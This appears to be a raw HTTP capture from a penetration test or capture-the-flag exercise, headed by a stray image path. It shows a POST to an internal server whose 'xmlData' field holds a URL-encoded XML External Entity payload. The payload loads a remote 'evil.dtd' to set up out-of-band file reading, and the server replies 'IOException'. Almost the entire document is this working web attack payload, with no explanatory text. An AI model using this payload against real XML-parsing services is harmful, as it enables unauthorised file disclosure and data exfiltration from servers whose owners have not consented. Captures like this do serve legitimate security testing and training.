 POST /rest/user/nicaicaikan_url_23333_secret HTTP/1.1
Host: 192.168.31.251:8883
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Cookie: JSESSIONID=B05085738DC83DC709408BEFB3C8AF7F
Connection: close
Upgrade-Insecure-Requests: 1
xmlData=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
<!DOCTYPE+root+[
<!ENTITY+%25+remote+SYSTEM+"http%3a//%3a8888/evil.dtd">
%25remote%3b
]>
<root/>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 11
Date: Fri, 23 Feb 2018 15:25:03 GMT
Connection: close
IOException